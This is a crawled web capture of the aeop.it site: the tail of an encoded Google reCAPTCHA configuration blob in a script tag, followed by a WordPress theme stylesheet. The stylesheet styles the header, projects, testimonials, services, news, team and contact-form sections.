Oewp7Chh3Dn8OPw5HDtXDDscKKw4orJ3vDv8KjTsKYL2Bpw78hw5XClsKyw5PCnMKOw6EOWsOWw4E8R8OqCQF+cHXDtG3DlR3CtMKDwqTDtcOnw5PClAJCK8O4RgrDtMKzwrx3IUnDh17DtXnDk8K8wrPDgMK3w5hyMm7Ckj/CukFmLMK8wqHDsAnCkGfCt3tKOsOtwqoCAgosCcKbwrcTw6DCrsOgw71WwoLDlmMWwrzCoh7Cn8KQwq5aSUDCozHDsXTCvhjDj8OOwoMVwpbDk31nJMOnchvDoj5fOQ7CngPDusOGw6fClcKLwrDDhxbCgn8fX8OAwq7CgsO0RMK0w7h0woDDi8OCwqdZwrs/w4Z2KMOSwp9JWMOZwpZWw7lHZ8KPw5xIw4zCknNgwoTDtcKDdm3Dsxg/OwDCsMK/Y8Ofw63Do8Ocw4s/[base64]/[base64]/CocKaNsOqw6hoHQ1aw5VZBkoQwoIOaMOPPxxuwr3CjMKWw6gCbMOxOMONw5XCj8OewrJBwpLClcK9J8Ksw7jDuEDCoXcjMMOwbAPCn2HDiFseGS3CocKVwrJKw6F6bMKHViHChcKww7HDosK5UhvDn8OWwpp/wrVyC21cFsOjZSJ9wq/[base64]/DrcOAVChlH0A1X8O9b8KOQsK0wqtkHVzCqnPDqVvDs8OFwoYnZxTCr8KWwrjCjcKXw4nClcOowqRmeMOHYhYmwpDDiMOqaTLDrX00WMOwBEbDuMKMwq0/F8K6wpN8w57DlMOHIRYuw4DCgsKkP3cWw5TDkFjDmU7DtMObCcOpJTAcw5/Do3/[base64]/w6wuw7rCmRHCisOiwoDDgRNFI0XCvcOLRndcOMKpTT89wofDiC7Cl8K8NHvCl8OiLMOOw53Cl8Olw6vDiMK+wrfCr29Cwr4qBMKow4sowodQwqrChyrDjMOzYSbCqcOvdEbDgMOWan9/C8OeeMKswpPDvMOkw7TDnVkzL1XCsMKDwrNiwp3DuUrCv8Kow5vDgsO1w6kYw7/DoMKJYRPCijYBURfDnABjwohnaVvDkSXCg8KLODTDlMKow5dFaycEHsOSD8OKwo7Dl8K6w7DCsFc7W27CjMOVDcK6wqVeTm3Cm8OCwp3Dhz0hchzDosONBcKmwpzDgnJZwo9Ew53CjsOVb8Ojw4nCgFDCjyYKw57DnTVNwo/ChsKpwrvClcOpQsO1w43DmRfCpU7DnGdqw5vCjW/Cv8KEQSQCc8Kjw7vDmBQ+IEDDqMK7MMKdwqHDnDPDj8OlL8OpCmxXa8O8VsOnQh8zQMKNEcKRwobCn8KvwovDuClnw6REwr7DscOdOsONXsKHHcOGIMOkfsKVw6zDvmDDk3bDqnE/HsKCw53CvcOVwqrDvsOjWcODwp3DinQ7M2vClynDnRV/AMKJw4DDgSTDtCQTGMO2woBqwr1zAyjCg05za8Kxwo3Co8OGw41YacKxV8K5w65Ywo89wonDrsKYwpMPaAjCv8KrwrNVwo4vGMOEf8Kzw7vDvxQpT8OYAsOow5zDjcODRyVkwpDDmF3CunbCoAU8RxEiI0XDscOOL1cFwqnCoh7DmFjCnsOjwo/DqsKkaxHClQXChmFCTHfChVrCsTDCmcOFDjnDqsKsw5vDm39Mw4hbw7fCnxXCg8OQMcOrw5PDn8OvwqDCtw16w6XDujNVw5vCrsO8wpPCsGtUwpHClS7Cm8OkJcKcwp/CnWdGwq5RXDnCgcKEwqRfwqJKcjZ3w4TCihh3wpx8w5bDmQYIYTQnw5BBwqTCkH1Ow7xEw6bDsxLDscKFFMOQw6/CisKNOsOcw7cIZcKCwqwTwrACw5fCicOkX2F3woTDhcOow5wTwrPCnRvDhsKyOzjDmjdvwrrClsKwwqNGwplmRsKHfz5cEE5JHsKrG8KhwrNOSDvClMOLdl/[base64]/[base64]/DksKsMwFbPcOsDcKcJcOdwrsNw7zCgS98JsKOP8OxD8KaLMOkWz7Cs1TCoUjDl8K2C8O8AsKaw6lJZcKKSsOXwrcYwoE5HlMUYcOgcAvClMKiwpTDgsKSw4fCvsOKZMKyYMOmLcKTF8KIwqZiwrDCrHjCmH1/Pl3CksKIPXnDly0HQ3HDjG1bwq4cEsO8Zk3CrSx/wrE1wozCuRHDvsO6w6V7w7o3w5kAejzDnMOIwp9eUEdGwobDsTfCpsK+LcOoesOnwpvCjx5KCgx8UTjCiEDDvhDDqVLDp3M9ZwcSacKAWDrChGfCqnLDvcKRw4DDqcO+L8KWwpMVMsOjOcOVwo/[base64]/Cv8KvDxApbkoYGhEADhfDv8ObP19zw4fDkcONw77DjsOvw6Vuw6LCg8Ocw7/Dn8O0P2N5w79xHcOIw5PDsx3Do8O7w6Qxwr5hB8O/McKZLk/DvcKKwpHDkFgucw4iw4AQcMKJw7jCgMOaJGc9w6YQJsOQVXbDvcKGwrhMBsOpXn7DlsKOL8OeLnAZd8OVCiVAWhQwwovDr8O7JMOVwoppQQjCvX/[base64]/DhHDCgsKFwrDDlVDDncOPYcKud8OpagALwqhMJ1AEwqsVwpXCkMOkwrJyRxjDk8ORwpHCjmfCtcOowoJtS8O9woh+K8KfOmDDuRtcwqZ7TUnDnSHClFjCkcOzLMKONnHDosK/[base64]/w6Iewo3CscKxw7ooL8O0w4HCqlLCjWbCk3vCrMK9wpptwpLDhMKcM8O/acK/wogJwpgLKB/DpsOTwq/CqMKoSHzDgcKEw6rDmQ1RwrIrwrE8\x22],null,[\x22conf\x22,null,\x226Lf6VOcjAAAAAL6MM53s4QvIZ1Dc6FAvyJCBVZRY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,717],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://www.aeop.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fJV2wpdW5dyqyamPwmmkIeHB4rVdz4ojPoDGR83qcWs\\u003d\x22,1,0,null,1,1767645270763,0,0,[140,162],null,[151,141,21],\x22RC-3nZeAnY5A4Dqfg\x22,null,null,null,null,null,\x220dAFcWeA7klAbZF46GLxZ5Lisrpew7RU0a4tIM68kaPX2hz1_Q39nypqwcDXLCLNfeyED4V1Sj5BjsPFnbC6veRJg8sfNxuA08qg\x22,1767728070696]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aeop.it/wp-content/themes/weejay/layout/css/main.css?ver=6.8.3
body_size: 8364
content:
/**
 *	01. General
 *	02. Header
 *	03. About
 *	04. Projects
 *	05. Testimonials
 *	06. Services
 *	07. Latest News
 *	08. Counter
 *	09. Team
 *	10. Contact Us
 *	11. Footer
 *	12. Blog
 *	13. Sidebar
 *	14. Markup Format
 *	15. Related Posts
 *	16. Comments
 *  17. Responsive
 *	18. Gallery
 */
/* 01. General */
html,
body {
	width: 100%;
	height: 100%;
	display: block;
	word-wrap: break-word;
}

body {
	line-height: 26px;
	background-color: #fff;
	font-family: "Lato", sans-serif;
	font-weight: 400;
	font-size: 16px;
	color: #8c9597;
}
h1,h2,h3,h4,h5,h6 {
	font-family: "Poppins";
}
h1 {
	font-size: 80px;
	line-height: 84px;
	font-weight: 700;
}
h2 {
	font-size: 65px;
	line-height: 70px;
	font-weight: 700;
}
h3 {
	font-size: 35px;
	line-height: 38px;
	font-weight: 700;
}
h4 {
	font-size: 25px;
	line-height: 32px;
	font-weight: 700;
}
h5 {
	font-size: 23px;
	line-height: 32px;
	font-weight: 700;
}
h6 {
	font-size: 20px;
	line-height: 24px;
	font-weight: 700;
}
textarea,
input {
	-webkit-appearance: none;
	border-radius: 0;
}
ul,
ol {
	font-size: 16px;
	font-family: "Lato";
	line-height: 26px;
	font-weight: 400;
}
a {
	color: #8c979e;
}
a:hover, a:focus {
	color: #6a4d8a;
	text-decoration: none;
}

.front-page-section {
	width: 100%;
	text-align: center;
}
.front-page-section .section-header {
	margin-bottom: 65px;
}
#full-width.width-padding {
	padding-top: 130px;
}
.front-page-section .section-header {
	width: 100%;
}

.front-page-section .section-header h3 {
	margin: 0 0 5px 0;
	color: #545454;
}
.section-description img {
	max-width: 100%;
}
.front-page-section .section-header .section-description {
	margin-bottom: 0;
	line-height: 26px;
	font-size: 16px;
	color: #8c9597;
	font-family: "Lato";
	font-weight: 400;
}
.front-page-section .section-header .section-description ul,
#header .bottom-header .section-description ul,
#header .bottom-header .section-description ol,
.front-page-section .section-header .section-description ol {
	list-style-position: inside;
}

.front-page-section .section-content {
	width: 100%;
}

.no-padding {
	padding: 0;
}

.wp-caption-text,
.sticky,
.gallery-caption,
.bypostauthor {
	margin: 0;
}

.open-responsive-menu {
	display: none;
}

.responsive-menu {
	display: none;
}

.customizer-display-none {
	display: none;
}

.customizer-display-block {
	display: block;
}

/* 02. Header */
#header {
	width: 100%;
	background-position: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
}

#header .top-header {
	width: 100%;
	padding-top: 40px;
}

#header .top-header .header-logo {
	display: block;
	font-size: 60px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	line-height: 75px;
	font-weight: 700;
}

#header .top-header .header-logo:hover {
	color: #f1d204;
	text-decoration: none;
}

#header .top-header .header-navigation {
	float: right;
}

#header .top-header .header-navigation ul {
	width: 100%;
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#header .top-header .header-navigation > ul {
	margin-top: 20px;
}
#header .top-header .header-navigation ul li {
	margin-left: 40px;
	line-height: 40px;
	font-weight: 700;
	font-size: 14px;
	color: #fff;
	position: relative;
	float: left;
	font-family: "Lato";
}

#header .top-header .header-navigation ul li:first-child {
	margin-left: 0;
}

#header .top-header .header-navigation ul li.menu-item-has-children a {
	padding-right: 16px;
	position: relative;
	margin-bottom: 20px;
    display: inline-block;
}

#header .top-header .header-navigation ul li.menu-item-has-children a:after {
	content: "\f107";
	font-family: "FontAwesome";
	font-size: 16px;
	position: absolute;
	top: 0;
	right: 0;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu {
	width: 200px;
	margin: 0;
	padding: 0;
	position: absolute;
	left: 50%;
	display: none;
	z-index: 10;
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 20px 2px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 0px 20px 2px rgba(0,0,0,0.32);
	box-shadow: 0px 0px 20px 2px rgba(0,0,0,0.32);

	transform: translateX(-50%);

}
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu:before {
	display: block;
	content: "";
	position: absolute;
	top: -5px;
	left: 50%;
	margin-left: -3px;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #fff;
	width: 0;
	height: 0;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu {
	transform: translateX(0);
}
#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu .sub-menu:before {
	display: none;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li {
	width: 100%;
	margin: 0;
	padding: 0;
	background-color: #fff;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:first-child {
	padding-top: 10px;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:last-child {
	padding-bottom: 10px;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a {
	width: 100%;
	margin: 0;
	padding: 0 10px;
	line-height: 40px;
	font-weight: 400;
	font-size: 14px;
	color: #8c9597;
	text-transform: none;
	display: block;
	font-family: "Lato";
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li:hover > a {
	color: #f1d204;
	border-left: 3px solid #f1d204;
	background-color: #f8f8f8;
}

#header .top-header .header-navigation ul li.menu-item-has-children .sub-menu li a:after {
	display: none;
}

#header .top-header .header-navigation ul li a {
	color: #fff;
	font-size: 16px;
	line-height: 26px;
}

#header .top-header .header-navigation ul li:hover a {
	color: #ffde00;
	text-decoration: none;
}

#header .bottom-header {
	width: 100%;
	padding-top: 240px;
	padding-bottom: 280px;
	text-align: center;
}

#header .bottom-header.blog {
	padding: 130px 0;
}
.error404 #header .bottom-header.blog {
	padding: 60px;
}
.row-404 {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.row-404 > div {
	float: none;
}
.row-404 .error-code {
	font-size: 34px;
    line-height: 52px;
    color: #545454;
    font-weight: 700;
}
.row-404 p {
	margin: 40px 0 30px;
}
#header .bottom-header.blog p {
	margin-bottom: 0;
	color: #fff;
}

#header .bottom-header h1 {
	margin: 0 0 29px 0;
    line-height: 84px;
    font-weight: 700;
    font-size: 80px;
    color: #fff;
    font-family: "Poppins";
}
#header .bottom-header h1 span {
	word-wrap: break-word;
}

#header .bottom-header span.span-dot {
	color: #ffde00;
}

#header .bottom-header .section-description {
	line-height: 26px;
    margin-bottom: 60px;
    font-size: 16px;
    color: #fff;
    font-family: "Lato";
    font-weight: 400;
}

#header .bottom-header .header-button-one {
	width: auto;
	height: 63px;
	line-height: 57px;
	background: rgba(255, 255, 255, 0.2);
	margin: 0 15px;
	padding: 0 70px;
	display: inline-block;
	border: 3px solid #fff;
	border-radius: 3px;
	font-weight: 700;
	font-size: 16px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: "Lato";
	min-width: 242px;
}

#header .bottom-header .header-button-one:hover {
	background: rgba(255, 255, 255, 0.1);
	text-decoration: none;
}

#header .bottom-header .header-button-two {
	width: auto;
	height: 63px;
	line-height: 63px;
	background: #f1d204;
	margin: 0 15px;
	padding: 0 70px;
	display: inline-block;
	border-radius: 3px;
	font-weight: 700;
	font-size: 16px;
	color: #fff;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: "Lato";
	min-width: 242px;
}

#header .bottom-header .header-button-two:hover {
	background: rgba(241, 210, 4, 0.9);
	text-decoration: none;
}

/* 03. About */
#about,
#static-page-content {
	width: 100%;
	background: #fff;
	padding: 65px 0 85px 0;
	text-align: center;
}

#about .section-header {
	margin-bottom: 110px;
}
#about .section-header h3 {
	margin-bottom: 55px;
}

#about .skill {
	width: 100%;
}

#about .skill .skill-top {
	width: 100%;
	margin-bottom: 25px;
}

#about .skill .skill-top .skill-progress-bar {
	width: 100%;
	height: 2px;
	background-color: #ebebeb;
	position: relative;
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value {
	height: 4px;
	position: absolute;
	top: -1px;
	left: 0;
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value .ui-progressbar-value-circle {
	content: "";
	width: 9px;
	height: 9px;
	position: absolute;
	top: -2.5px;
	right: 0;
	border-radius: 50%;
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value .ui-progressbar-value-top {
	content: "";
	width: 64px;
	height: 29px;
	line-height: 26px;
	background-color: #000;
	position: absolute;
	top: -45px;
	right: -28px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 16px;
	color: #fff;
	font-family: "Lato";
}

#about .skill .skill-top .skill-progress-bar .ui-progressbar-value .ui-progressbar-value-top .ui-progressbar-value-triangle {
	width: 0;
	height: 0;
	margin-right: auto;
	margin-left: auto;
	border-style: solid;
	border-width: 5px 4.5px 0 4.5px;
	line-height: 0px;
	position: absolute;
	right: 0;
	bottom: -5px;
	left: 0;
}

#about .skill .skill-bottom {
	width: 100%;
	text-align: left;
}

#about .skill .skill-bottom span {
	margin-left: 8px;
	line-height: 26px;
	font-size: 16px;
	font-family: "Lato";
}

#about .widget_illdy_skill {
	margin-top: 106px;
}

#about .widget_illdy_skill:nth-child(1), #about .widget_illdy_skill:nth-child(2), #about .widget_illdy_skill:nth-child(3) {
	margin-top: 0;
}

/* 04. Projects */
#projects {
	width: 100%;
	padding: 65px 0 0 0;
	text-align: center;
}

#projects .container-fluid {
	max-width: 1920px;
}

#projects .section-header {
	margin-bottom: 65px;
}

#projects .project {
	width: 100%;
	height: 200px;
	display: block;
	position: relative;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#projects .project.no-url {
	pointer-events: none;
}
#projects .project:hover .project-overlay {
	opacity: 0.3;
}

#projects .project .project-overlay {
	width: 100%;
	height: 100%;
	background-color: #fff;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

/* 05. Testimonials */
#testimonials {
	width: 100%;
	padding: 50px 0 30px 0;
	text-align: center;
	position: relative;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-attachment: fixed;
	background-position: center center;
}

#testimonials .section-header {
	width: 100%;
	margin-bottom: 40px;
}

#testimonials .section-header h3 {
	color: #fff;
}

#testimonials .section-content {
	width: 100%;
}

#testimonials .section-content .testimonials-carousel {
	width: 100%;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial {
	text-align: center;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-image {
	width: 100%;
	margin-bottom: 40px;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-image img {
	width: 127px;
	height: 127px;
	display: inline;
	border-radius: 50%;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content {
	width: 100%;
	background-color: #6a4d8a;
	margin-bottom: 48px;
	padding: 50px 35px 25px;;
	position: relative;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content blockquote {
	line-height: 26px;
	margin: 0;
	padding: 0;
	border-left: none;
	color: #fff;
	font-size: 16px;
    font-family: "Lato";
    font-weight: 400;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-content:after {
	content: "";
	width: 0;
	height: 0;
	margin-right: auto;
	margin-left: auto;
	border-style: solid;
	border-width: 19px 18px 0 18px;
	border-color: #6a4d8a transparent transparent transparent;
	position: absolute;
	right: 0;
	bottom: -19px;
	left: 0;
}

#testimonials .section-content .testimonials-carousel .carousel-testimonial .testimonial-meta {
	width: 100%;
    color: #fff;
    font-family: "Poppins";
}

#testimonials .section-content .testimonials-carousel .owl-controls {
	width: 100%;
	margin-top: 20px;
}

#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots {
	width: 100%;
}

#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot {
	width: 10px;
	height: 10px;
	background-color: #fff;
	margin: 0 7.5px;
	display: inline-block;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border-radius: 50%;
}

#testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot:hover, #testimonials .section-content .testimonials-carousel .owl-controls .owl-dots .owl-dot.active {
	background: transparent;
	border: 1px solid #fff;
}

/* 06. Services */
#services {
	width: 100%;
	background: #fff;
	padding: 65px 0 75px 0;
	text-align: center;
}

#services .section-header {
	width: 100%;
	margin-bottom: 65px;
}

#services .section-content {
	width: 100%;
}

#services .section-content .service {
	width: 100%;
}

#services .section-content .service .service-icon {
	width: 100%;
	margin-bottom: 10px;
	font-size: 35px;
}

#services .section-content .service .service-icon .fa {
	display: block;
}

#services .section-content .service .service-title {
	width: 100%;
	margin-bottom: 20px;
}

#services .section-content .service .service-entry {
	width: 100%;
	line-height: 26px;
	color: #8c9597;
	font-size: 16px;
	font-family: "Lato";
	font-weight: 400;
}

#services .widget_illdy_service {
	margin-top: 40px;
}

#services .widget_illdy_service:nth-child(1), #services .widget_illdy_service:nth-child(2), #services .widget_illdy_service:nth-child(3) {
	margin-top: 0;
}

/* 07. Latest News */
#latest-news {
	width: 100%;
	background-color: #222f36;
	padding: 75px 0 85px 0;
	text-align: center;
}
#latest-news .section-header h3,
#latest-news .section-header p {
    color: #fff;
}

#latest-news .section-header {
	margin-bottom: 55px;
}

#latest-news .section-content {
	width: 100%;
}

#latest-news .section-content .post {
	width: 100%;
	background-color: #fff;
	padding-bottom: 40px;
	text-align: left;
	min-height: 547px;
}

#latest-news .illdy-blog-post {
	margin-top: 30px;
	min-height: 540px;
}
#latest-news .owl-item .illdy-blog-post {
	width: 100%;
}
#latest-news .owl-prev,
#latest-news .owl-next {
    position: absolute;
    top: 50%;
    font-size: 50px;
    color: #fff;
    transform: translateY(-50%);
}
#latest-news .owl-prev {
	left: -15px;
}
#latest-news .owl-next {
	right: -15px;
}
#latest-news .section-content .post .post-image {
	width: 100%;
	height: 213px;
	background-position: center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	margin-bottom: 37px;
}
#latest-news .illdy-blog-post h5 {
	margin: 0;
}

#latest-news .section-content .post .post-title {
	width: 100%;
    padding: 0 30px;
    color: #5e5e5e;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: block;
}

#latest-news .section-content .post .post-title:hover {
	color: #f1d204;
	text-decoration: none;
}

#latest-news .section-content .post .post-entry {
	margin: 40px 0 55px 0;
	padding: 0 30px;
	line-height: 26px;
	color: #8c9597;
	font-size: 16px;
}

#latest-news .section-content .post .post-button {
	line-height: 26px;
	padding: 0 30px;
	font-size: 16px;
	font-family: "Lato";
	color: #f1d204;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	margin-left: 10px;
}

#latest-news .section-content .post .post-button:hover,
#latest-news .section-content .post .post-button:focus {
	text-decoration: none;
	color: #6a4d8a;
}
#latest-news .section-content .post .post-button:active,
.illdy_home_parallax h3 {
	color: #545454;
}
.top-parallax-section h1,
.top-parallax-section p {
	color: #fff;
}

#latest-news .section-content .post .post-button .fa {
	margin-right: 10px;
}

#latest-news .latest-news-button,
a.button {
	width: auto;
	height: 45px;
	line-height: 45px;
	background: #f1d204;
	margin-bottom: 50px;
	padding: 0 35px;
	display: inline-block;
	font-weight: 700;
	font-size: 16px;
	color: #f7f7f7;
	border-radius: 3px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: "Lato";
}

#latest-news .latest-news-button:hover,
a.button:hover {
	text-decoration: none;
	opacity: 0.9;
	color: #fff;
}
.right-button {
	margin-left: 15px;
}
#latest-news .latest-news-button .fa {
	margin-right: 12px;
}

/* 08. Counter */
#counter {
	width: 100%;
	padding: 55px 0;
	text-align: center;
	position: relative;
	background-attachment: fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
}

#counter .col-sm-4 {
	border-right: 1px solid #fff;
}

#counter .col-sm-4:last-child {
	border-right: none;
}

#counter .counter-overlay {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}

#counter .counter-number {
	width: 100%;
    display: block;
    margin-bottom: 10px;
    line-height: 1;
    font-weight: 700;
    font-size: 65px;
    color: #fff;
    font-family: "Poppins";
    line-height: 70px;
}

#counter .counter-description {
	width: 100%;
	line-height: 24px;
	display: block;
	font-size: 20px;
	color: #fff;
	text-transform: uppercase;
	font-family: "Poppins";
	font-weight: 700;
}

#counter .widget_illdy_counter {
	margin-top: 40px;
}

#counter .widget_illdy_counter:nth-child(1), #counter .widget_illdy_counter:nth-child(2), #counter .widget_illdy_counter:nth-child(3) {
	margin-top: 0;
}

/* 09. Team */
#team {
	width: 100%;
	background: #fff;
	padding: 80px 0 100px 0;
	text-align: center;
}

#team .section-header {
	width: 100%;
	margin-bottom: 85px;
}

#team .section-content {
	width: 100%;
}

#team .section-content .person {
	width: 100%;
}

#team .section-content .person .person-image {
	width: 125px;
	margin-right: 25px;
	float: left;
}

#team .section-content .person .person-image img {
	max-width: 100%;
	height: auto;
	border-radius: 50%;
}

#team .section-content .person .person-content {
	text-align: left;
    width: calc( 100% - 150px );
    float: right;
}

#team .section-content .person .person-content h6 {
	width: 100%;
	margin: 12px 0 5px 0;
	color: #5e5e5e;
}

#team .section-content .person .person-content p {
	width: 100%;
	margin: 0 0 10px 0;
	color: #8c9597;
	line-height: 20px;
}
#team .section-content .person .person-content p.person-position {
	margin: 0 0 20px 0;
	line-height: 26px;
}

#team .section-content .person .person-content .person-content-social {
	width: 100%;
	margin: 0;
	padding: 0;
	list-style-type: none;
}

#team .section-content .person .person-content .person-content-social li {
	margin-left: 10px;
	float: left;
}

#team .section-content .person .person-content .person-content-social li:first-child {
	margin-left: 0;
}

#team .section-content .person .person-content .person-content-social li a {
	width: 25px;
	height: 25px;
	line-height: 25px;
	display: inline-block;
	border-radius: 50%;
	font-size: 13px;
	color: #fff;
	text-align: center;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	border: 1px solid;
}

#team .section-content .person .person-content .person-content-social li a:hover {
	opacity: 0.9;
}

#team .widget_illdy_person {
	margin-top: 40px;
}

#team .widget_illdy_person:nth-child(1), #team .widget_illdy_person:nth-child(2), #team .widget_illdy_person:nth-child(3) {
	margin-top: 0;
}

/* 10. Contact Us */
#contact-us label {
	width: 100% !important;
}

#contact-us {
	width: 100%;
	background-color: #FFF;
	padding: 40px 0 50px 0;
	text-align: center;
}

#contact-us .section-header {
	width: 100%;
	margin-bottom: 80px;
}

#contact-us .section-content {
	width: 100%;
}

#contact-us .section-content .contact-us-box {
	width: 100%;
	display: inline-block;
	text-align: left;
}

#contact-us .section-content .contact-us-box .box-left {
	width: auto;
	margin: 0;
	padding: 0 20px 0 0;
	border-right: 1px solid #e1e1e1;
	display: table-cell;
	font-weight: 400;
	font-size: 16px;
	color: #f1d204;
	font-family: "Lato";
	line-height: 26px;
}

#contact-us .section-content .contact-us-box .box-right {
	width: auto;
	margin: 0;
	padding: 0 0 0 20px;
	display: table-cell;
}

#contact-us .section-content .contact-us-box .box-right span {
	width: 100%;
	display: block;
	line-height: 1.6;
	font-size: 16px;
	color: #8c9597;
	font-family: "Lato";
}

#contact-us .section-content .contact-us-box .box-right span a {
	color: #8c9597;
	text-decoration: none;
}

#contact-us .section-content .contact-us-box .box-right span a:hover {
	text-decoration: underline;
}

#contact-us .section-content .contact-us-social {
	width: 100%;
	text-align: right;
}

#contact-us .section-content .contact-us-social a {
	margin-left: 15px;
	font-size: 15px;
	color: #8c9597;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

#contact-us .section-content .contact-us-social a:hover {
	color: #333;
}

#contact-us .section-content .contact-us-social a:first-child {
	margin-left: 0;
}

#contact-us .section-content .wpcf7-form {
	width: 100%;
	text-align: left;
}

#contact-us .section-content .wpcf7-form p span {
	width: 100%;
	display: block;
}

#contact-us .section-content .wpcf7-form p span.wpcf7-not-valid-tip {
	font-weight: 400;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(1), #contact-us .section-content .wpcf7-form p:nth-of-type(2), #contact-us .section-content .wpcf7-form p:nth-of-type(3) {
	width: 33.33333333%;
	margin: 0;
	position: relative;
	min-height: 1px;
	display: block;
	float: left;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(1) {
	padding-right: 15px;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(2) {
	padding-right: 15px;
	padding-left: 15px;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(3) {
	padding-left: 15px;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(4) {
	width: 100%;
	margin: 26px 0 0 0;
	padding: 0;
	display: block;
	float: left;
}

#contact-us .section-content .wpcf7-form p:nth-of-type(5) {
	margin: 0;
	padding: 0;
	display: block;
	float: right;
	width: auto;
}

#contact-us .section-content .wpcf7-form .wpcf7-response-output.wpcf7-mail-sent-ng {
	color: #fff;
}

#contact-us .section-content .wpcf7-form .wpcf7-response-output {
	margin-top: 40px !important;
	float: left;
}

#contact-us div.wpcf7 img.ajax-loader {
	margin-top: 50px;
	margin-right: 10px;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text {
	width: 100%;
	height: 35px;
	background-color: #fcfcfc;
	padding: 0 20px;
	border: 1px solid #e1e1e1;
	outline: 0;
	font-family: "Lato", sans-serif;
	font-size: 16px;
	color: #8c9597;
	display: block;
	font-weight: 400;
	line-height: 25px;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text::-webkit-input-placeholder {
	color: #8c9597;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text::-moz-placeholder {
	color: #8c9597;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text:-ms-input-placeholder {
	color: #8c9597;
}

#contact-us .section-content .wpcf7-form p .wpcf7-text:-moz-placeholder {
	color: #8c9597;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea {
	width: 100%;
	height: 217px;
	background-color: #fcfcfc;
	margin: 0;
	padding: 10px 20px 10px 20px;
	border: 1px solid #e1e1e1;
	outline: 0;
	resize: none;
	display: block;
	color: #8c9597;
	font-weight: 400;
	font-family: "Lato", sans-serif;
	font-size: 16px;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-webkit-input-placeholder {
	color: #8c9597;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea::-moz-placeholder {
	color: #8c9597;
}

#contact-us .section-content .wpcf7-form p .wpcf7-textarea:-ms-input-placeholder {
	color: #8c9597;
}

